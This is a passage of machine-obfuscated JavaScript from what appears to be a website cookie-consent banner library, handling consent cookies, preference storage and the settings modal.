474,0x4e5,0x480,0x584,0x5d5),function(){_0x4321a7=_0x4ccf50(-0x60,0x11,-0x7b,-0x183,0x23);function _0x4ccf50(_0x26625c,_0x283b1c,_0x3089c0,_0x475dc4,_0x226cf1){return _0x3de2(_0x3089c0- -0x20c,_0x283b1c);}_0x266b85['hide']();_0x3e4d3c["\u0061\u0063\u0063\u0065\u0070\u0074"]([]);});}}else{if(_0x2a9bba(-0x22c,-0x1b1,-0x1af,-0x211,-0x15d)===_0x2a9bba(-0x166,-0x2e,-0x23f,-0x26,-0x15d)){_0x3af611[0x4dd53^0x4dd52]['focus']();}else{_0x42475c["\u006c\u006f\u0067"](_0x275cc1);}}}else{if(_0x3af611[0x6337e^0x6337d]){_0x3af611[0x77580^0x77583]["\u0066\u006f\u0063\u0075\u0073"]();}else{if(_0x28530b(0x2c2,0x375,0x421,0x461,0x300)!==_0x2a9bba(-0x298,-0x276,-0x136,-0x240,-0x179)){_0x3af611[0xd15b1^0xd15b1]["\u0066\u006f\u0063\u0075\u0073"]();}else{_0x1f1cb5(_0x4e4816,_0x31dbc8);}}}}else{_0x258f67=_0x7e5e9(_0x3efdb8(0x7d,0x208,0x1f7,0x159,0xed));var _0x649d60=0x9+0x9;var _0x471770=_0x559c9b(_0x2a9bba(-0x3d9,-0x27d,-0x28c,-0x2e4,-0x2a4));_0x649d60=0x9;var _0x337237;var _0x14e431=_0x43341c(_0x2a9bba(-0x2e0,-0x3cf,-0x207,-0x386,-0x2a4));_0x337237=0x0+0x4;var _0x13cc0f=0x2+0x3;var _0x5b4f7f=_0x424324(_0x28530b(0x246,0x34c,0x259,0x382,0x2fc));_0x13cc0f=_0x28530b(0x24d,0x249,0x29e,0x253,0x24b);_0x3e75bd=_0x3308df(_0x3efdb8(0x54,0x15a,0x20d,0x159,0x17f));_0x2b2977=_0x46e0c2(_0x3efdb8(0x153,0xcd,0x294,0x159,0x26c));var _0x1385c6=0x5+0x3;var _0x4a636e=_0x57932a(_0x28530b(0x2ba,0x34c,0x450,0x487,0x42e));_0x1385c6=0x4;_0x22c621=_0x3e62a5(_0x200a89(-0x1a,-0xff,0x24,-0x10,-0xb9));var _0x31dc69=_0x171a74(_0x200a89(-0x16c,-0x3,0xca,-0x3b,-0x83));_0x2b7f13=_0x30ab8f(_0x28530b(0x2cf,0x34c,0x2fb,0x228,0x268));var _0x1ef770;var _0x4812dc=_0x3b5345(_0x200a89(0xd9,-0x120,0x3e,-0x3b,0x65));_0x1ef770=_0x28530b(0x3c8,0x410,0x51a,0x42a,0x4ec);_0x3dd89c["\u0069\u0064"]=_0x200a89(-0x69,-0x5c,-0x199,-0x84,-0x2a);_0x471770["\u0069\u0064"]=_0x28530b(0x3b7,0x49c,0x3c5,0x497,0x368);_0x5b4f7f["\u0069\u0064"]=_0x2a9bba(-0x314,-0x33a,-0x3c1,-0x32c,-0x2bf);_0x14e431["\u0069\u0064"]="\u0063\u0073";_0x8e2f73["\u0069\u0064"]=_0x28530b(0x467,0x344,0x341,0x2fa,0x286);_0x20a705["\u0069\u0064"]=_0x15c117(0x67b,0x638,0x66f,0x5d3,0x515);_0x4a636e['id']=_0x3efdb8(0xbe,0x85,0x1fd,0x1ae,0x2d1);_0x1db435['id']=_0x28530b(0x37b,0x362,0x34d,0x463,0x343);_0x5d79fa["\u0069\u0064"]=_0x15c117(0x51c,0x6de,0x535,0x5f7,0x648);_0x4812dc['id']=_0x200a89(-0x23,-0x60,-0xeb,-0xfe,-0x211);_0x31dc69["\u0069\u0064"]=_0x200a89(0x1cd,0x19,0x173,0xde,0xa8);_0x3809a3['className']=_0x15c117(0x646,0x6f9,0x50e,0x638,0x52e);_0x32a585["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x15c117(0x54e,0x57b,0x62b,0x57a,0x51b),_0x2a9bba(-0x2da,-0x1bd,-0x20b,-0x209,-0x218));_0x225441["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x3efdb8(0x126,0x2bc,0x342,0x20c,0x255),_0x200a89(0x18b,0x9b,0x44,0x91,-0xa8));_0x361e92["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x3efdb8(0x241,0x12a,0x25a,0x135,0x54),_0x15c117(0x634,0x4f5,0x66a,0x5b0,0x615));_0x41c905["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x15c117(0x43b,0x413,0x410,0x3fb,0x477),_0x200a89(-0x40,0x3f,0x4d,-0x43,0x92));_0x5d6615["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x200a89(0x26,0xc,0x16b,0x5b,-0xa3),_0x28530b(0x181,0x254,0x305,0x21c,0x1a2));_0x5c8135['style']["\u0076\u0069\u0073\u0069\u0062\u0069\u006c\u0069\u0074\u0079"]=_0x4812dc["\u0073\u0074\u0079\u006c\u0065"]['visibility']=_0x3efdb8(0x157,0x157,0x133,0x7f,-0x5);_0x4812dc["\u0073\u0074\u0079\u006c\u0065"]["\u006f\u0070\u0061\u0063\u0069\u0074\u0079"]=0x6f9c1^0x6f9c1;_0x31dc69["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x2b74e7);_0x30b554(_0x471770,_0x3efdb8(0x15b,-0xf,0x92,0x114,0x1da),function(_0x138b2f){_0x138b2f=_0x138b2f||_0xb644f8["\u0065\u0076\u0065\u006e\u0074"];if(_0x138b2f["\u006b\u0065\u0079\u0043\u006f\u0064\u0065"]===(0x38b55^0x38b4e)){_0x4b1989["\u0068\u0069\u0064\u0065\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0x8cbc1^0x8cbc1);}},!![]);_0x1a17db(_0x1ce906,_0x200a89(-0x11,0x6,0x19b,0x65,-0x5d),function(){_0x1643c6["\u0068\u0069\u0064\u0065\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0x7ba93^0x7ba93);});}}}!_0x1c417f&&(_0x413a80=!![]);}});if(document['contains']){_0x1ae1fd(_0x2ad6d4,_0x3ccf08(-0x1a2,-0xa2,-0x290,-0x13f,-0x2aa),function(_0x570131){function _0x21e625(_0x452d84,_0x354210,_0x111a3c,_0x5f5ba6,_0xb25d0a){return _0x3de2(_0x354210-0x123,_0x452d84);}_0x570131=_0x570131||window['event'];function _0x31a4e8(_0x421caa,_0x5693af,_0x8d2a58,_0x597b39,_0xaedf57){return _0x3de2(_0xaedf57- -0x185,_0x421caa);}function _0x3f9be7(_0x4eae5f,_0x4ef228,_0x326083,_0xf1e3ff,_0x4a5fb3){return _0x3de2(_0x4ef228- -0x337,_0x4eae5f);}function _0x19107f(_0x1d2557,_0x68e522,_0x3662b6,_0xbf6809,_0x14f5ac){return _0x3de2(_0xbf6809-0x3b6,_0x68e522);}function _0x5d4e08(_0x4686c6,_0x2f37df,_0x20a37e,_0x288bed,_0x239417){return _0x3de2(_0x2f37df- -0x2f7,_0x4686c6);}if(_0x5e3080){if(_0x21e625(0x39d,0x2a6,0x253,0x353,0x2dd)===_0x21e625(0x1a2,0x12d,0x44,0xb7,0x20)){var _0x149ebc=_0x41adb9['cookie_expiration'];if(typeof _0x271cf9["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0065\u0063\u0065\u0073\u0073\u0061\u0072\u0079\u005f\u006f\u006e\u006c\u0079\u005f\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e"]===_0x5d4e08(-0x1dc,-0x108,-0x106,-0x67,-0xd0)&&_0x1208f4===_0x5d4e08(-0xec,-0x17d,-0x1c7,-0x227,-0x6b))_0x149ebc=_0x480923['cookie_necessary_only_expiration'];_0x3cb5ed=_0x277d6a["\u0075\u0073\u0065\u005f\u0072\u0066\u0063\u005f\u0063\u006f\u006f\u006b\u0069\u0065"]?_0x23df72(_0x239341):_0x13c363;if(_0x149ebc!=(0xe41ba^0xe41ba)){var _0x38f0af=new _0x1132c8();_0x38f0af['setTime'](_0x38f0af["\u0067\u0065\u0074\u0054\u0069\u006d\u0065"]()+(0xc1102^0xc12ea)*(_0x149ebc*(0xe2fba^0xe2fa2)*(0x88c6b^0x88c57)*(0x40ae4^0x40ad8)));var _0x45400f=_0x19107f(0x315,0x369,0x4d6,0x450,0x4eb)+_0x38f0af["\u0074\u006f\u0055\u0054\u0043\u0053\u0074\u0072\u0069\u006e\u0067"]();}var _0x41897b=0x9+0x0;var _0x6dcc5e=_0x354228+"\u003d"+(_0x4004d8||'')+_0x45400f+_0x3f9be7(-0x371,-0x29b,-0x1c3,-0x1a6,-0x32e)+_0x2b2af0['cookie_path']+"\u003b";_0x41897b=0x8;_0x6dcc5e+=_0x21e625(0x3dc,0x348,0x30c,0x345,0x393)+_0x980286['cookie_same_site']+"\u003b";if(_0x4ac4b7['location']["\u0068\u006f\u0073\u0074\u006e\u0061\u006d\u0065"]["\u0069\u006e\u0064\u0065\u0078\u004f\u0066"]("\u002e")>-(0xc8a43^0xc8a42)){_0x6dcc5e+=_0x31a4e8(0x11b,0x6a,0x107,0xd2,0xba)+_0x43d54e['cookie_domain']+"\u003b";}if(_0x4e6bd9["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]["\u0070\u0072\u006f\u0074\u006f\u0063\u006f\u006c"]===_0x21e625(0x23d,0x2cd,0x394,0x2b9,0x24b)){_0x6dcc5e+=_0x31a4e8(0x11a,0x13a,0x43,0x99,0xcb);}_0x5bd48c["\u0063\u006f\u006f\u006b\u0069\u0065"]=_0x6dcc5e;}else{if(!_0x2a253a["\u0063\u006f\u006e\u0074\u0061\u0069\u006e\u0073"](_0x570131["\u0074\u0061\u0072\u0067\u0065\u0074"])){if(_0x3f9be7(-0x28,-0x128,-0xdb,-0x101,0xf)===_0x3f9be7(-0x1ae,-0xc8,-0x1a9,-0x6b,-0x12a)){_0x29d145(_0x3e417a,_0x21e625(0x243,0x20f,0x226,0x23d,0xdf));_0x12c7ea=![];_0x33fbee["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x3f9be7(-0x375,-0x241,-0x168,-0x144,-0x1b6),_0x5d4e08(0x16,-0x111,-0x4d,-0x1d3,-0x11));_0x59882c(function(){if(_0x5730f1){_0x3b065c&&_0x22d814["\u0066\u006f\u0063\u0075\u0073"]();_0x43c813=_0x5b6a8e;}else{_0x2e921a&&_0x4b783f["\u0066\u006f\u0063\u0075\u0073"]();_0x500867=null;}_0x111801=![];},0x8993b^0x899f3);_0x405afc(_0x21e625(0x365,0x270,0x30e,0x1ec,0x361));}else{_0x2d76c1['hideSettings'](0xa2a4a^0xa2a4a);_0x4abd50=![];}}else{_0x4abd50=!![];}}}else if(_0x4bb34f){if(_0xc9330c["\u0063\u006f\u006e\u0074\u0061\u0069\u006e\u0073"](_0x570131['target'])){_0x4abd50=!![];}}},!![]);}};_0x5b2d5c=0x2;var _0x2f2b86=0x0+0x0;var _0x1150f9=function(_0x49b1a6,_0x1c8e4e){function _0x52503c(_0x493dbc,_0x15c4cd,_0x14f926,_0x2893b7,_0xbd5967){return _0x3de2(_0x15c4cd-0x156,_0x2893b7);}if(typeof _0x49b1a6!==_0x2ace35(-0x7f,-0x7d,-0x196,-0x188,-0x169))return;function _0x2ace35(_0x386fdb,_0x134d36,_0x487fd5,_0x37431c,_0x2b0cea){return _0x3de2(_0x487fd5- -0x2cc,_0x37431c);}function _0x417430(_0x2050e4,_0x3d2df7,_0x26b037,_0x938767,_0xcd9e61){return _0x3de2(_0x3d2df7- -0x37c,_0xcd9e61);}var _0x5e4105=0x3+0x9;function _0x3b41d4(_0x3b3a60,_0x4054be,_0x34d829,_0x24eb54,_0x422c26){return _0x3de2(_0x24eb54- -0x2f9,_0x34d829);}var _0x43db26=_0x49b1a6[_0x2ace35(-0xd2,-0x10f,-0x82,-0x131,-0xb9)];_0x5e4105=0x1+0x2;function _0x2ae7ed(_0x1c1068,_0x594db8,_0x3d6e92,_0x1b76f1,_0x57d24d){return _0x3de2(_0x57d24d- -0x1fc,_0x1b76f1);}var _0x357441=_0x49b1a6[_0x3b41d4(0x36,-0x3c,-0x62,-0xee,0x8)];function _0x3d83b3(_0x49dde4,_0x251f16,_0x5a7376,_0xc6a706,_0x4cefee,_0x3dcff3,_0x20ea2f){function _0x559466(_0x15f0ff,_0x59c5d4,_0x4f49ba,_0x3c50e7,_0x2fb5d5){return _0x3de2(_0x3c50e7- -0x295,_0x15f0ff);}function _0x28a5c7(_0x4d1ac5,_0x2c24b9,_0x15a204,_0x7991c4,_0x2a68fa){return _0x3de2(_0x2a68fa-0x17a,_0x4d1ac5);}function _0x486fe4(_0x250589,_0x34bb9b,_0x393b1e,_0x532f71,_0x25c839){return _0x3de2(_0x250589-0x10,_0x532f71);}function _0x4a939c(_0x4367f8,_0x3dc302,_0xa49961,_0x5547a6,_0x2e6498){return _0x3de2(_0x5547a6-0x40,_0x4367f8);}function _0x3daeae(_0x2153c3,_0x4159f0,_0x526d0f,_0x297b03,_0x4345d8){return _0x3de2(_0x4345d8- -0x212,_0x2153c3);}if(_0x3daeae(0x64,-0x110,-0xa2,-0x180,-0x8d)!==_0x3daeae(-0x84,0x2b,-0x35,0xd1,0x5a)){_0x3dcff3=_0x3dcff3&&_0x3dcff3["\u0073\u0070\u006c\u0069\u0074"]('\x20')||[];if(_0x278862(_0x251f16,_0x4cefee)>-(0xbefad^0xbefac)){if(_0x559466(-0x2af,-0xe9,-0x11b,-0x190,-0x226)===_0x3daeae(-0xea,-0xe,-0x184,-0xc7,-0x10d)){_0x84eaad(_0x49dde4,_0x4cefee);if(!(_0x4cefee===_0x559466(-0x2b5,-0x1d5,-0x1f3,-0x23f,-0x317)&&_0x3dcff3[0x5ed34^0x5ed34]===_0x3daeae(-0x21a,-0x105,-0x1f0,-0x1b0,-0x167))&&_0x278862(_0x5a7376,_0x3dcff3[0x44d26^0x44d26])>-(0xc6b7f^0xc6b7e)){for(var _0x54e901=0x1eced^0x1eced;_0x54e901<_0x3dcff3["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x54e901++){_0x84eaad(_0x49dde4,_0x3dcff3[_0x54e901]);}}}else{if(_0x49afea){_0xf03e76&&_0x2eafde["\u0066\u006f\u0063\u0075\u0073"]();_0x1a087c=_0x59a957;}else{_0x53aa4d&&_0x2df6a8['focus']();_0x3903e6=null;}_0x29ab56=![];}}_0x278862(_0xc6a706,_0x20ea2f)>-(0x6965e^0x6965f)&&_0x84eaad(_0x49dde4,_0x20ea2f);}else{_0x13fc19['keys'](_0x46b348)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x3c6660){_0x146791["\u006c\u006f\u0067"](_0x3c6660);});}}if(_0x386e7c&&_0x43db26){_0x3d83b3(_0xc9330c,[_0x3b41d4(-0x174,-0x31b,-0x1d2,-0x2ad,-0x2bb),_0x52503c(0x25c,0x1ac,0x1a0,0x29b,0xee),_0x52503c(0x472,0x375,0x48a,0x3f3,0x46e)],[_0x417430(-0x134,-0x1ff,-0x2b2,-0xe0,-0x201),_0x52503c(0x2b7,0x201,0x138,0x1ed,0x247),_0x52503c(0xe4,0x1ce,0x2a9,0x230,0x218)],[_0x2ace35(-0x18b,-0x1d8,-0x272,-0x1ba,-0x167),_0x417430(-0x222,-0x136,-0xfb,-0x1d8,-0xb6)],_0x43db26[_0x3b41d4(-0xa0,-0x3a,-0x26a,-0x135,-0x1cc)],_0x43db26[_0x2ae7ed(0x12c,0x170,0x155,0xfc,0x56)],_0x43db26[_0x52503c(0x353,0x398,0x412,0x4c4,0x30c)]);}if(!_0x1c8e4e&&_0x357441){if(_0x417430(-0x3c0,-0x2f7,-0x327,-0x32b,-0x298)===_0x2ace35(-0x189,-0x121,-0xf6,0x1f,-0x19e)){_0x46583b=_0x3d4939();}else{_0x3d83b3(_0x5aed2a,[_0x2ae7ed(-0x1d8,-0x200,-0x21c,-0x28d,-0x1a6)],[_0x2ae7ed(-0xa4,-0x6b,-0xcf,-0x1cc,-0x152),_0x3b41d4(-0x66,-0xe2,-0x273,-0x170,-0x17d)],[_0x417430(-0x401,-0x322,-0x360,-0x341,-0x25c),_0x417430(-0x270,-0x136,-0x5b,-0x13b,-0x1f3)],_0x357441[_0x2ae7ed(-0x152,-0x9e,0xa5,-0x84,-0x38)],_0x357441[_0x2ace35(-0x109,-0xbf,-0x7a,-0x13c,0x2)],_0x357441[_0x3b41d4(-0x1e5,-0x67,-0xcc,-0xb7,0x26)]);}}};_0x2f2b86=0x0;_0x2d76c1["\u0061\u006c\u006c\u006f\u0077\u0065\u0064\u0043\u0061\u0074\u0065\u0067\u006f\u0072\u0079"]=function(_0x4107de){function _0x48d1d6(_0x5e719f,_0x517a9a,_0x2b15a5,_0x56a01b,_0x4b5c31){return _0x3de2(_0x5e719f- -0x25a,_0x4b5c31);}function _0x29eb35(_0x2ef4fc,_0x4bb2fe,_0x3090c7,_0x621f72,_0x5ef9e2){return _0x3de2(_0x5ef9e2-0x3a3,_0x2ef4fc);}function _0x2ea9f6(_0x217ff0,_0x5c5674,_0x4c44f1,_0x5bbc27,_0x1d0ac4){return _0x3de2(_0x4c44f1-0x54,_0x5bbc27);}function _0x156d8b(_0x290e36,_0x49e83a,_0x414881,_0x2febe2,_0x3c7150){return _0x3de2(_0x3c7150- -0x1b3,_0x414881);}function _0x3a992e(_0x5b8890,_0x39f1eb,_0x5ed53c,_0x48794c,_0x490dc3){return _0x3de2(_0x490dc3-0xc6,_0x5ed53c);}if(_0x48d1d6(0xe,-0x95,0x107,-0xf1,0xbc)!==_0x29eb35(0x591,0x709,0x570,0x692,0x60b)){_0x34ac00&&_0x54ef01["\u0066\u006f\u0063\u0075\u0073"]();_0x5f4464=_0x4dbe58;}else{if(!_0x248d7d||_0x3de375['mode']===_0x48d1d6(-0x188,-0x285,-0xc7,-0x19d,-0x28c))var _0x237f04=JSON['parse'](_0x3ea23b(_0x3de375["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0061\u006d\u0065"],_0x2ea9f6(0x2ac,0xc8,0x180,0xc5,0x253),!![])||"\u007b\u007d")[_0x48d1d6(-0x220,-0x14e,-0x1ac,-0x197,-0x1bc)]||[];else{if(_0x156d8b(0xc4,-0x127,-0x17,-0xb3,-0x65)===_0x3a992e(0x2c5,0x1af,0x200,0x35b,0x277)){_0x4289b3[_0x2ea9f6(0x175,0x206,0xed,0xcd,0x25)]=_0xdf3b9d;_0x5ed9db(_0x1b4c79['cookie_name'],_0x4e0aa6["\u0073\u0074\u0072\u0069\u006e\u0067\u0069\u0066\u0079"](_0x484f2f));}else{{var _0x3042d2;var _0x237f04=_0x20065f;}_0x3042d2=0x2+0x7;}}return _0x278862(_0x237f04,_0x4107de)>-(0x59cb7^0x59cb6);}};_0x2d76c1['run']=function(_0x2b96d4){function _0x2637ed(_0x41ef92,_0x33725d,_0x5dc48e,_0x38fedd,_0x574770){return _0x3de2(_0x33725d- -0x1f,_0x574770);}function _0x1f11d1(_0x21e8a8,_0xbcddbb,_0x4ca5e7,_0x171d2c,_0x5f59e9){return _0x3de2(_0x171d2c-0x8c,_0xbcddbb);}function _0x20f839(_0x55c906,_0x35f050,_0x2cb668,_0x21895e,_0x551192){return _0x3de2(_0x55c906- -0x2bc,_0x551192);}function _0x4907a4(_0x219914,_0x280ded,_0x342779,_0x3c6016,_0x30a1a1){return _0x3de2(_0x3c6016- -0xb1,_0x342779);}function _0x276980(_0x724869,_0x28b85e,_0x5b7c27,_0x55e4a6,_0x5d0d28){return _0x3de2(_0x28b85e-0x3b6,_0x5d0d28);}if(_0x20f839(-0xca,0x1d,-0x127,0x6a,-0x49)===_0x20f839(-0x182,-0x107,-0x49,-0x13e,-0x1ba)){if(!_0x5656fe){_0x244730=_0x305bb6(_0x276980(0x56c,0x4fb,0x46f,0x4bf,0x4dc));_0x4e7ac1["\u0069\u0064"]=_0x1f11d1(0x207,0x3b5,0x1f4,0x2fd,0x3d0);_0x55b9ac["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x2637ed(0x13b,0x24f,0x384,0x351,0x34a);var _0x4a28ff=0x4+0x4;var _0x1e8055;_0x4a28ff=_0x4907a4(0x1e5,0x1ff,0x149,0x1a8,0xd3);if(_0x4d5033[_0x276980(0x4b0,0x566,0x5ee,0x4a3,0x5f9)]===_0x276980(0x4f6,0x428,0x38d,0x35a,0x444))_0x1e8055=_0x4907a4(0x1b0,-0x69,0x73,0xcb,-0x8);_0x8fec67(_0x685d7,_0x276980(0x68c,0x570,0x595,0x513,0x4cd),function(){function _0x37f47a(_0x2c6025,_0x4df2f5,_0x4e5ae5,_0x3d4d6b,_0x239cd5){return _0x3de2(_0x4df2f5- -0x367,_0x239cd5);}_0x5e3240=_0x880825(0x12b,0x33,-0x83,-0x2b,0xb0);_0x41d8c2['hide']();_0x549d07(_0x37f47a(-0xdd,-0xf7,-0xb3,0x20,-0x3d));function _0x880825(_0x2f1bfa,_0x5b2bd2,_0x232890,_0x1f8dc6,_0x37b051){return _0x3de2(_0x37b051- -0x30,_0x232890);}_0x192308['accept'](_0x1e8055);});}_0x2d10ed["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x4897c7['languages'][_0x1236bf][_0x1f11d1(0x34e,0x2e7,0x343,0x2d6,0x1ec)][_0x20f839(-0xb9,-0x190,-0x8,-0x57,0x0)][_0x4907a4(0x83,-0xce,0x76,-0x76,0x66)];}else{if(!document["\u0067\u0065\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0042\u0079\u0049\u0064"](_0x2637ed(0xbd,0x1dd,0x211,0x312,0x206))){_0x210c54(_0x2b96d4);if(_0x4ae4b1)return;_0x1e0faa=JSON["\u0070\u0061\u0072\u0073\u0065"](_0x3ea23b(_0x3de375["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0061\u006d\u0065"],_0x1f11d1(0x22a,0x12d,0x12b,0x1b8,0x2a6),!![])||"\u007b\u007d");_0x2bcede=_0x1e0faa[_0x276980(0x5ec,0x58d,0x494,0x4cd,0x4fd)];var _0x145b94=_0x2bcede!==undefined;_0x3fb632=_0x1e0faa[_0x1f11d1(0xa5,0x1c,0x7d,0xf9,0x1e8)];_0x3fb632&&(_0x3fb632=new Date(_0x3fb632));_0x305c1e=_0x1e0faa[_0x1f11d1(0x29d,0x1d0,0x2f7,0x231,0x236)];_0x305c1e&&(_0x305c1e=new Date(_0x305c1e));_0x37c014=_0x1e0faa[_0x20f839(-0x223,-0x2c8,-0x1ed,-0x2af,-0x2d7)]!==undefined?_0x1e0faa[_0x4907a4(-0x44,-0x81,-0xe6,-0x18,-0x30)]:null;if(_0x4f1be3&&_0x1e0faa[_0x4907a4(0xd6,0x111,0x281,0x159,0x20a)]!==_0x3de375['revision']){_0x4f810c=![];}_0x386e7c=_0x248d7d=!_0x145b94||!_0x4f810c||!_0x3fb632||!_0x305c1e||!_0x2bcede;_0x38fc34();_0x1bddb2();_0x1150f9(_0x2b96d4[_0x4907a4(-0x8a,0x7f,0xc8,0xa7,0x15f)]);_0x49c093();if(_0x3de375['autorun']&&_0x386e7c){if(_0x276980(0x5cd,0x5b8,0x655,0x4aa,0x695)!==_0x276980(0x442,0x3ea,0x3dd,0x3f9,0x407)){_0x2d76c1["\u0073\u0068\u006f\u0077"](_0x2b96d4[_0x2637ed(0x18b,0xe2,0x102,0x96,0x207)]||0x3d79b^0x3d79b);}else{if(typeof _0x3974fe===_0x2637ed(0x146,0x117,0x13b,0x23c,0x15)){return _0x39a231["\u006b\u0065\u0079\u0073"](_0x137cb7);}}}setTimeout(function(){function _0x13449a(_0x22dbac,_0x543445,_0x3735e5,_0x22bfbf,_0x3e19c6){return _0x3de2(_0x22bfbf- -0x83,_0x3735e5);}_0x84eaad(_0x2ad6d4,_0x13449a(0x1de,0xdd,0x17f,0x134,0x202));},0x6a264^0x6a27a);setTimeout(function(){_0x552576();},0x70ca4^0x70cc0);if(!_0x248d7d){var _0x3ee633;var _0x2afa68=typeof _0x1e0faa[_0x2637ed(0x2f0,0x211,0xf2,0x1b8,0x21b)]===_0x20f839(-0x15e,-0x1b0,-0x6f,-0x1ef,-0x94);_0x3ee633=0x1+0x6;if(!_0x2afa68||_0x2afa68&&_0x1e0faa[_0x2637ed(0x2be,0x211,0x318,0x32f,0x1c1)]!==_0x3de375["\u0075\u0073\u0065\u005f\u0072\u0066\u0063\u005f\u0063\u006f\u006f\u006b\u0069\u0065"]){_0x1e0faa[_0x1f11d1(0x18b,0x39f,0x18e,0x2bc,0x34f)]=_0x3de375["\u0075\u0073\u0065\u005f\u0072\u0066\u0063\u005f\u0063\u006f\u006f\u006b\u0069\u0065"];_0x172adc(_0x3de375['cookie_name'],JSON['stringify'](_0x1e0faa));}_0x4f2a99=_0x6f8813(_0x1e14a2());_0x18b966();if(typeof _0x73b811===_0x4907a4(-0x9b,-0x128,-0x57,-0xab,-0x6))_0x73b811(_0x1e0faa);_0x3a8cdf(_0x4907a4(0x10c,0x5e,0x214,0xd9,0x6f),_0x1e0faa);}else{if(_0x4907a4(0xc9,0xd2,-0x4f,-0x52,0xb)===_0x276980(0x432,0x415,0x509,0x525,0x4b0)){if(_0x3de375["\u006d\u006f\u0064\u0065"]===_0x4907a4(-0x15d,0x41,-0x9f,-0x33,-0xd9)){if(_0x20f839(-0x20c,-0x12d,-0x11a,-0x29f,-0x1d8)===_0x1f11d1(0x224,0x149,0x255,0x13c,0xb0)){_0x3a8cdf(_0x276980(0x33e,0x417,0x344,0x530,0x37a)+_0x3de375["\u006d\u006f\u0064\u0065"]+_0x4907a4(0x15a,0xa,-0x2,0x80,-0xb5),_0x20065f);_0x18b966(_0x20065f);}else{_0x4ef7b7=_0x1149bd(_0x1f11d1(0x153,0x282,0x266,0x1a6,0xb0));_0x1b5ffe["\u0069\u0064"]=_0x2637ed(0x364,0x23c,0x143,0x375,0x2f6);_0x53fdbc["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x276980(0x477,0x566,0x52d,0x663,0x468),_0x1f11d1(0x1c7,-0x57,0x105,0xae,0x18e));_0x4104d9["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x4907a4(-0x146,0xb5,-0x16c,-0x69,0xb9),"\u0032");_0x5ed8dd['appendChild'](_0x150f15);}}_0x3a8cdf(_0x4907a4(0x98,0x124,0x27f,0x148,0x270));}else{if(!_0xe76040["\u0063\u006f\u006e\u0074\u0061\u0069\u006e\u0073"](_0x342f1b["\u0074\u0061\u0072\u0067\u0065\u0074"])){_0x38bb23['hideSettings'](0xa2a4a^0xa2a4a);_0x2db200=![];}else{_0x3e3db2=!![];}}}}else{_0x3a8cdf(_0x2637ed(0x203,0x14d,0x259,0x264,0x239));}}};_0x2d76c1["\u0073\u0068\u006f\u0077\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"]=function(_0x3e4137){setTimeout(function(){_0x84eaad(_0x35c812,_0x2ca968(0x4f4,0x424,0x51a,0x405,0x51f));function _0x45854e(_0xcc7e8e,_0x2495ee,_0x242323,_0x37bfab,_0x17bb1c){return _0x3de2(_0x17bb1c-0xa5,_0x37bfab);}function _0x159d68(_0x3af997,_0x2205fd,_0x9fc256,_0x238186,_0x4da46f){return _0x3de2(_0x3af997- -0x53,_0x9fc256);}_0x5aed2a["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x159d68(0xa3,0xee,0x115,0xd,0xe1),_0xd65bdd(0x8a,0x16,-0x19,0xdd,0x182));function _0xd65bdd(_0x1742cd,_0xa7b612,_0x469391,_0x4be7b8,_0x5d76ed){return _0x3de2(_0x1742cd- -0xee,_0xa7b612);}_0x5e3080=!![];setTimeout(function(){function _0x2fe1a1(_0x2cba78,_0x574ab1,_0x2bd171,_0x15a53c,_0x3a829b){return _0x3de2(_0x15a53c-0x4e,_0x3a829b);}function _0x5d7b1a(_0x4862df,_0x2f6d72,_0xcadb9c,_0x21f535,_0x284bca){return _0x3de2(_0x284bca-0x3b6,_0x21f535);}function _0x21574c(_0x415c7f,_0x58d08b,_0x5ba3b6,_0x5ca3fe,_0x3d5844){return _0x3de2(_0x415c7f-0x330,_0x5ca3fe);}function _0x189905(_0x794c98,_0x36d5c0,_0x3c766e,_0x2d03cd,_0x3cf85b){return _0x3de2(_0x3c766e-0x3b7,_0x3cf85b);}function _0x36c8db(_0x5616ce,_0x28d72a,_0xed1d98,_0x10f6b0,_0x3e0dd5){return _0x3de2(_0x5616ce- -0x1fc,_0xed1d98);}if(_0x5d7b1a(0x4e3,0x3f4,0x430,0x3fc,0x470)===_0x2fe1a1(0x216,0xb7,-0x1a,0x108,0xe6)){if(!_0x4bb34f){_0x4fc3c3=document['activeElement'];}else{if(_0x21574c(0x478,0x44e,0x3b5,0x3fe,0x527)!==_0x5d7b1a(0x53f,0x506,0x54e,0x5d8,0x4fe)){var _0x140d2a;var _0x55d565=_0x1bdefe?_0x27fa59:"\u002f";_0x140d2a=0x0+0x2;var _0x3ca632=_0x5d7b1a(0x4b7,0x4f0,0x50e,0x480,0x589);for(var _0x2fc6e6=0xeb39c^0xeb39c;_0x2fc6e6<_0x4f129f["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x2fc6e6++){for(var 